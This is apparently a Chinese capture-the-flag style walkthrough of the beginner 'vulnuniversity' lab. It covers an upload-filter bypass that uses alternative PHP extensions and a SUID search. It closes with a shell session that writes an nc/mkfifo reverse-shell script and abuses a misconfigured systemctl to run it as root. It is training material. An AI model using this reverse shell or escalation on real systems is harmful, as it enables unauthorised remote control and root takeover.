该靶机属于入门级别的靶机,仅记录粗略过程及提权细节。

考察了nmap、gobuster的使用。



在上传php文件时可尝试通过php3,php4,php5,phtml进行绕过。



教程提示通过如下命令查看服务的权限信息:

Use the command: find / -user root -perm -4000 -exec ls -ldb {} ;

该命令不是很好用,通常使用linpeas.sh进行枚举。



systemctl提权参考

https://medium.com/@klockw3rk/privilege-escalation-leveraging-misconfigured-systemctl-permissions-bc62b0b28d49



www-data@vulnuniversity:/tmp$ echo "rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc ip port >/tmp/f" > /tmp/shell.sh

www-data@vulnuniversity:/tmp$ TF=$(mktemp).service

www-data@vulnuniversity:/tmp$ echo ‘[Service]

> Type=oneshot

> ExecStart=/bin/sh -c "bash /tmp/shell.sh"

> [Install]

> WantedBy=multi-user.target‘ > $TF

www-data@vulnuniversity:/tmp$ /bin/systemctl link $TF

www-data@vulnuniversity:/tmp$ /bin/systemctl enable --now $TF

原文:https://www.cnblogs.com/aya82/p/14377383.html